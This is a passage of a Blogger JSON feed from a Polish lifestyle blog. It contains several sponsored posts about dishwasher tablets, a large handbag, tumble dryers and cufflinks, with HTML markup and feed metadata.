naczyń i sztućców. Mają funkcję nabłyszczania, a także zmiękczania wody i ochrony zmywarki. Można wybrać wersję o zapachu cytrynowym lub grejpfrutowym.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"text-align: left;\"\u003ETabletki do Zmywarki FROSCH All in One Sodowe – to tabletki ekologiczne, które mimo braku sztucznych dodatków, efektywnie odtłuszczają, myją i nadają połysk naczyniom, nie pozostawiają smug i zacieków. Są bezpieczne i przyjazne dla środowiska naturalnego, mogą być stosowane przez środowiska, mogą być stosowane przez użytkowników szamb i przydomowych oczyszczalni ścieków.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003EDzięki dobrym tabletkom do zmywarek utrzymanie porządku jest prostsze i zajmuje mniej czasu. Warto zapoznać się z rankigiem polecanych produktów i wybrać tabletki, które spełnią wszystkie oczekiwania i potrzeby.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EArtykuł sponsorowany\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/2898580172282859232\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/jakie-tabletki-do-zmywarki-wybrac.html#comment-form","title":"Komentarze (2)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2898580172282859232"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/2898580172282859232"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/jakie-tabletki-do-zmywarki-wybrac.html","title":"Jakie tabletki do zmywarki wybrać?"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg476VGri0NE8oqesNgGV9la7qy3IPzmCKT9VMp2Mdjd2CubBAJFXK-G6OIFAdwVT0yrOBjNINZMuYmrBMjYp19VOtOXEsXmM2RmawpnZRZPhGdOeJYBtReWyMH4fJKECNt8s0FTIbhGkmsbDPp3Vbe_NpW2NO7R-i82jaFhw-DIn6BjD0XKis9n7aiPE-\/s72-c\/20240215131257_g8ae3840dfbab91a527eb2058496651b7377ff48cfb63ccf9f854bbe2af85b2b36316c0eee7d42a43edb02c82b303ca4f12082ddba864db8e3a7c95487d2bec29_640.jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-163201555745198996"},"published":{"$t":"2024-02-02T19:51:00.001+01:00"},"updated":{"$t":"2024-02-02T19:51:33.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Torebka kuferek duża – pojemna damska torebka idealna na co dzień!"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Chcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s940\/20240202144649_pexels-photo-443088.jpeg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"627\" data-original-width=\"940\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s16000\/20240202144649_pexels-photo-443088.jpeg.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EChcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EChcesz kupić pojemną i stylową torebkę zaprojektowaną z myślą o codziennej funkcjonalności? Pomyśl o dużej torebce kuferku, która sprawdzi się na wiele okazji!\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy jesteś bizneswoman udającą się do biura, studentką, czy też mamą w\npodróży, \u003Cu\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Ca href=\"https:\/\/albinatorebki.pl\/kategoria-produktu\/torebka-damska\/kuferek\/\"\u003Etorebka\nkuferek duża\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E zapewnia wygodę noszenia tego wszystkiego w jednym\nstylowym dodatku bez obaw, że czegoś w nim nie zmieścisz.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003ETam, gdzie\nwszechstronność spotyka się ze stylem\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby bez\ntrudu łączą wszechstronność ze stylem. Prosty, pozbawiony zbędnych elementów\ndesign pozwala na uzupełnienie szerokiej gamy strojów, od codziennych dżinsów i\nT-shirtu po bardziej formalne stroje biurowe.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EMożliwość dobrania\ntakiej torebki do różnych stylizacji sprawia, że są idealnym dodatkiem na różne\nokazje, dzięki czemu możesz płynnie przejść od pracy do codziennych wyjść, nie\nrezygnując ze stylu.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EPraktyczny wybór na\nco dzień\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EOprócz\nprzestronnych wnętrz, duże torby na ramię często mają przemyślane elementy,\nktóre zwiększają ich praktyczność.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003EDoskonałym wyborem\nbędą torebki pełne wewnętrznych kieszeni zapewniających organizację, wyposażone\nw solidne paski przekładające się na ich wygodne noszenie i bezpieczne\nzapięcia, takie jak zamki błyskawiczne lub zatrzaski magnetyczne. Te detale\nsprawiają, że torba nie tylko dobrze wygląda, ale także doskonale sprawdza się\nw codziennym życiu.\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EModny dodatek do\nwielu outfitów\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby kuferki\nzapewniły to bardzo modny dodatek. Od klasycznych i ponadczasowych wzorów po\nbardziej współczesne opcje – są one dostępne w różnych stylach, kolorach i\nmateriałach.\u003C\/p\u003E\n\n\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy wolisz elegancką skórzaną torbę o dopracowanym wyglądzie, czy\npłócienną torbę o bardziej zrelaksowanym charakterze, w kolekcjach różnych\nmarek znajdziesz taki model, który pasuje do Twojego gustu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003EWyraź swój\nindywidualny styl\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003EDuże torby\nmateriałowe są nie tylko praktyczne, ale również są wyrazem osobistego stylu.\nSzeroka gama dostępnych wzorów, kolorów i materiałów pozwala wybrać torbę,\nktóra będzie odzwierciedlać Twoją indywidualność i będzie mogła wpisać się w\nTwoją garderobę na dłużej.\u003C\/p\u003E\n\n\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003ENiezależnie od\ntego, czy skłaniasz się ku klasycznym neutralnym kolorom, odważnym wzorom czy\nunikalnym fakturom, Twoja duża torba stanie się tłem do wyrażenia preferencji\nmodowych.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm; text-align: right;\"\u003E\u0026lt;post sponsorowany\u0026gt;\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"western\" style=\"line-height: 115%; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/163201555745198996\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/torebka-kuferek-duza-pojemna-damska.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/163201555745198996"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/163201555745198996"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2024\/02\/torebka-kuferek-duza-pojemna-damska.html","title":"Torebka kuferek duża – pojemna damska torebka idealna na co dzień!"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQhwMQ2m6hv-QYxgBsH0LJBtp8vJLP2BRfEMWgQ6DkbzKDJpY1-8dxabJzM2ercePbbkzbpkhXU3A0XkaDgQaAzhlbWV32tr3zYCPYz7xIhnjZ6G8up-88ART3YwcGylxWFS9cRZ9TEXMYTGIaeIq2uW7U2OkuV1C4YbVf056L_DHD-FjXePK_NMUyCZ5H\/s72-c\/20240202144649_pexels-photo-443088.jpeg.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-6219371362420888147"},"published":{"$t":"2023-04-11T17:02:00.004+02:00"},"updated":{"$t":"2023-04-11T17:02:45.693+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Nowoczesne suszarki bębnowe z najlepszymi funkcjami"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cspan style=\"font-size: 13.5pt; text-align: left;\"\u003ESuszenie prania zajmuje sporo czasu, gdy na\nzewnątrz czy w mieszkaniu jest chłodno. Tym bardziej proces ten jest wydłużony\nw czasie, kiedy powietrze jest bardzo wilgotne. Może w takiej sytuacji warto\nrozważyć zakup suszarki?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7prI4-iD2Xw4JTGoYkFDhosfXN49jSqBjKXVEiIE1A6rSaRfdv2Z5gU94UVba-mlh93FulQwlILoKofdF1k0O2ZgWB-zxeG-mOHBZQVQBPlcaMJL5ieaLRTvynt8bC_5dqk_Uj3auPc0BoQAv8MhThlcqfOLgGqGC8uWuGp07xFeaOcAKfg5F82H_g\/s1647\/400cf9e4a8d2020167951cb83d5f1d36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"868\" data-original-width=\"1647\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7prI4-iD2Xw4JTGoYkFDhosfXN49jSqBjKXVEiIE1A6rSaRfdv2Z5gU94UVba-mlh93FulQwlILoKofdF1k0O2ZgWB-zxeG-mOHBZQVQBPlcaMJL5ieaLRTvynt8bC_5dqk_Uj3auPc0BoQAv8MhThlcqfOLgGqGC8uWuGp07xFeaOcAKfg5F82H_g\/s16000\/400cf9e4a8d2020167951cb83d5f1d36.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003ESuszarka bębnowa -\nco to za urządzenie?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003ESuszarki bębnowe \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003Ejak sama nazwa na to wskazuje, są urządzeniami\nsłużącymi do suszenia prania. Swoim wyglądem suszarka przypomina pralkę i tak\nsamo jest wyposażona w bęben. Jednak działa na zupełnie innej zasadzie. Może\nspowodować, że ubrania będą idealnie suche w całkiem krótkim czasie. Dlatego\nurządzenie to cieszy się tak dużym zainteresowaniem. Jak dokładnie przebiega\nproces suszenia ubrań w suszarce? O tym szczegółowo poniżej.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EJak przebiega\nsuszenie prania w suszarce?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EKażda suszarka jest wyposażona w silnik. To\non wprawia w ruch wirnik i wentylator. Pomiędzy komorą bębna a rolką napinającą\nznajduje się pasek napędowy. Przy włączonej suszarce wirnik wprawia w ruch\npasek, a ten obraca bęben. W ten sposób znajdujące się wewnątrz ubrania\npoddawane są suszeniu.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003ESuszarki\nkondensacyjne z pompą ciepła i bez pompy ciepła\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003ENa rynku dostępne są suszarki kondensacyjne i\nwywiewowe. Kondensacyjne mogą być wyposażone w pompę ciepła. Jedne i drugie\nróżnią się od siebie przede wszystkim budową, ale też zasadą działania oraz\nceną. Suszarki kondensacyjne są wyposażone w wentylator, który wtłacza ciepłe\npowietrze do bębna. Powietrze to opływa bęben, przechodzi przez filtr, a\nnastępnie skrapla się w skraplaczu. Pompka przetłacza kondensat z odparowanej\nwody do specjalnego zbiornika na skropliny. To urządzenie może być wyposażone w\npompę ciepła. Pompa ciepła ogrzewa zimne powietrze i doprowadza do obiegu\nzamkniętego. Suszarka kondensacyjna z pompą ciepła działa zdecydowanie\nwydajniej niż tradycyjna. Przeważnie te modele suszą znacznie delikatniej, a co\nza tym idzie, są bezpieczniejsze dla tkanin. Poza tym są bardziej\nenergooszczędne. Cieszą się dużą popularnością.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EZalety suszarek do\nprania\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EZ pomocą suszarki bębnowej można wygodnie i\nprzede wszystkim skutecznie suszyć ubrania niezależnie od warunków pogodowych i\ntemperatury powietrza. Urządzenia te są proste w obsłudze i niezwykle\nfunkcjonalne. W tej nowoczesnej suszarce można wysuszyć ubrania nawet w ciągu\njednej godziny. Te same rzeczy na tradycyjnej suszarce musiałyby suszyć się\nnawet dwie doby i to zależnie od temperatury w otoczeniu. Dzięki takiemu\nsuszeniu pranie jest nie tylko suche, ale również miękkie i przyjemne w dotyku.\nCo ciekawe, wysuszone w suszarce ubranie nie wymaga prasowania, w związku z\nczym od razu nadaje się do założenia.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EJak używać suszarki\ndo prania?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003ESuszarka automatyczna jest urządzeniem\nprostym w obsłudze. Jednak ważne jest, by używać jej zgodnie z zaleceniami\nproducenta. To bardzo ważne, aby jej nie uszkodzić. Należy pamiętać, aby do\nsuszarki wkładać wyłącznie odwirowane ubrania. Nie mogą ociekać wodą, ponieważ\nprzeciążona w ten sposób suszarka będzie działać ociężale i jednocześnie zużyje\nzdecydowanie więcej energii. Ustawiając suszarkę, trzeba ustawić program do\nrodzaju tkanin. Nowoczesne modele posiadają wiele trybów. Na przykład do\nsuszenia bawełny, wełny, ręczników, pościeli itd. Ważne jest również, aby\nsuszyć wyłącznie ubrania, które są do tego celu przeznaczone. Trzeba więc\nsprawdzać, co jest napisane na metce. Ponadto do wnętrza suszarki należy\nwkładać tyle ubrania, ile pozwala producent. Konieczne jest więc zapoznanie się\nz instrukcją obsługi urządzenia. Nie wolno również zapominać o regularnym\noczyszczaniu filtra. Będzie to miało wpływ na prawidłowe działanie suszarki i\njej bezpieczeństwo. \u003Cu\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.electrolux.pl\/laundry\/laundry\/dryers\/\" target=\"_blank\"\u003ESuszarki\nbębnowe\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E mogą różnić się parametrami. To może mieć wpływ na\nsposób ich użytkowania.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003EIle kosztuje dobra\nsuszarka do prania?\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003EKażdy zapewne zdaje sobie sprawę z tego, że\nkupuje się suszarkę osobno. Pralka nie ma tej funkcji. To automatycznie\nzwiększa koszty. Jednak ze względu na wspomniane powyżej zalety, urządzenie\njest warte uwagi. Dobrą suszarkę można kupić już za około 3000 zł. Choć\nniektóre modele kosztują nawet 5000 zł. Ceny tak naprawdę są zróżnicowane, więc\nprzed zakupem suszarki trzeba ustalić budżet. Warto też wcześniej porównać ceny\nw kilku sklepach, aby ostatecznie wybrać ten, w którym można kupić to\nurządzenie w najatrakcyjniejszej cenie. Wiele punktów sprzedaży oferuje tę samą\nsuszarkę, tylko w innych cenach. Bez sensu byłoby przepłacać, kiedy można kupić\nto urządzenie w niższej cenie.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003ESuszarka to niezwykle funkcjonalne\nurządzenie, które z łatwością i szybko suszy mokre pranie. Wybierając rodzaj\nsuszarki, warto najpierw ustalić swoje oczekiwania, by urządzenie to\nodpowiadało indywidualnym potrzebom użytkownika. Niech będzie to model, który\nnaprawdę zapewni oszczędność czasu i dzięki specjalnemu programowi, nie tylko\nwysuszy pranie, ale też spowoduje, że nie będzie ono wymagało prasowania.\nWybierając konkretny model, dobrze jest zwrócić uwagę na poziom hałasu i inne\nparametry. \u003C\/span\u003E\u003Cu style=\"font-size: 13.5pt;\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/kobieta.onet.pl\/szesc-trikow-na-latwiejsze-pranie-i-suszenie\/qzd732e\" target=\"_blank\"\u003EŁatwiejsze pranie i suszenie\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E jest możliwe tylko\nprzy użyciu nowoczesnych urządzeń. Należy więc rozejrzeć się za zestawem, który\nbędzie dobrze służył i przez długie lata.\u003C\/span\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp\u003E[reklama]\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/6219371362420888147\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2023\/04\/nowoczesne-suszarki-bebnowe-z.html#comment-form","title":"Komentarze (11)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6219371362420888147"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/6219371362420888147"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2023\/04\/nowoczesne-suszarki-bebnowe-z.html","title":"Nowoczesne suszarki bębnowe z najlepszymi funkcjami"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE7prI4-iD2Xw4JTGoYkFDhosfXN49jSqBjKXVEiIE1A6rSaRfdv2Z5gU94UVba-mlh93FulQwlILoKofdF1k0O2ZgWB-zxeG-mOHBZQVQBPlcaMJL5ieaLRTvynt8bC_5dqk_Uj3auPc0BoQAv8MhThlcqfOLgGqGC8uWuGp07xFeaOcAKfg5F82H_g\/s72-c\/400cf9e4a8d2020167951cb83d5f1d36.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-7638607017704577344"},"published":{"$t":"2022-10-14T18:55:00.003+02:00"},"updated":{"$t":"2022-10-14T18:55:26.008+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Spinki do mankietów - jak dobrać?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cstrong style=\"text-align: left;\"\u003ESpinki do mankietów\u003C\/strong\u003E\u003Cspan style=\"text-align: left;\"\u003E są jednym z niewielu elementów\nbiżuterii, którymi mężczyźni mogą podkreślić ważne wydarzenie. Mimo że stanowią\none niewielkie detale, wpływają znacząco na całość stylizacji. Warto wziąć pod\nuwagę kilka zasad, które sprawiają, że spinki do mankietów prezentują się\nodpowiednio.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGHx_kCW4-GqqpKRUM2rGWOd2Slz3IKzFL9Ooej27CNuf6RHrT-AOnpWTY_wL_KScsvxgVMWF62Gjw4Ka_3wCKsNXlNDl_qjGH5fsP1sm_wwQZ4HOKFmxMaqW1vpDKVcgcbVm8OQmWQ79iv62Sd5KKvJi_QBPRzgBhD0ZpBnFE3RCmIn0niBR72beXg\/s1024\/20221013093209_download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDGHx_kCW4-GqqpKRUM2rGWOd2Slz3IKzFL9Ooej27CNuf6RHrT-AOnpWTY_wL_KScsvxgVMWF62Gjw4Ka_3wCKsNXlNDl_qjGH5fsP1sm_wwQZ4HOKFmxMaqW1vpDKVcgcbVm8OQmWQ79iv62Sd5KKvJi_QBPRzgBhD0ZpBnFE3RCmIn0niBR72beXg\/s16000\/20221013093209_download.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2\u003ESpinki do mankietów\n- główne zasady doboru\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cstrong\u003ESpinki do mankietów\u003C\/strong\u003E są przeznaczone głównie do 